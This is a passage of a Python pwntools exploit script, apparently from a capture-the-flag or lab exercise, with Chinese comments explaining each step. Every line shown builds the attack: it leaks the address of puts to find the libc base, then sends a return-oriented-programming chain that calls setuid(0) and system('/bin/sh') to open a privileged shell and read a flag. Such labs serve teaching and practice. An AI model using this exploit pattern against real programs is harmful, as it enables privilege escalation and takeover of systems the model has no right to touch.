 31 # 程序中寻找一条pop rdi;ret指令的地址
32 pop_rdi_ret_addr = next(elf.search(asm('pop rdi;ret'), executable=True))
33 # 布置栈帧，先放入padding+canary+rbp
34 payload = shellcode + p64(0)
35 payload += p64(pop_rdi_ret_addr)
36 payload += p64(elf.got['puts'])
37 payload += p64(elf.plt['puts'])
38 payload += p64(elf.sym['main'])
39 p.sendafter("Input something to pwn me :)\n",payload)
40 # 获取随机化之后的libc基地址
41 libc_address = u64(p.recvuntil('\n')[:-1].ljust(8, b'\x00')) - libc.sym['puts']
42 print("we find the libc_addr:",hex(libc_address))
43 # 继续布置新的栈帧
44 # search用不了bin_sh = libc.search("/bin/sh").next()
45 # 报错没有next, 改为下面代码的方式
46 # 或者直接用命令行查找ROPgadget --binary libc.so.6 --string '/bin/sh'
47 bin_sh = next(libc.search("/bin/sh"))# bin_sh = 0x00000000001b45bd
48 bin_sh_addr = libc_address + bin_sh
49 system_addr = libc_address + libc.sym['system']
50 setuid_addr = libc_address + libc.sym['setuid']
51 payload2 = shellcode + p64(0)
52 payload2 += p64(pop_rdi_ret_addr)
53 payload2 += p64(0)
54 payload2 += p64(setuid_addr)
55 payload2 += p64(pop_rdi_ret_addr)
56 payload2 += p64(bin_sh_addr)
57 payload2 += p64(system_addr)
58 p.sendafter("Input something to pwn me :)\n",payload2)
59 # 注意获得shell之后需要进入交互模式，用改了权限的shell读取flag，不然程序终止修改失效
60 p.interactive()
61 # python3 /home/hacker/lab2.py